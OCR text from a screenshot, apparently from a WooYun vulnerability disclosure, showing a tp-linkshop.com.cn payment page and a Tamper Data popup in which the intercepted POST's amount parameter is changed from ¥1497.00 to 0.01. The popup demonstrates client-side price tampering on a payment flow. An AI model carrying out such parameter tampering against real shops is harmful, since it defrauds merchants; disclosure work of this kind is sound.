 Filter
选择支付宝或网上银
订单号： 1209260030
金 额：¥ 1497.00
请点击支付宝或网上银行
支付宝
中国农业银行
AGRICULTURAL BANK OF CHINA
中信银行
CHINA CITIC BANK
广东发展银行
GUANGDONG DEVELOPMENT BANK
北京银行
BANK OF BEIJING
南京银行
BANK OF NANJING
Tamper Popup
https://www.tp-linkshop.com.cn/member/member_selectBank.htm
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host www.tp-linkshop.com.cn x 60
User-Agent Mozilla/5.0 (Windows N y 22
Accept text/html,application/ orderNum 1209260030
Accept-Language zh-cn,zh;q=0.8,en-us;q amount 0.01
Accept-Encoding gzip, deflate bankId 0000
Connection keep-alive
Referer https://www.tp-linksho
Cookie __utma=122005710.60914
确定 取消
www.wooyun.org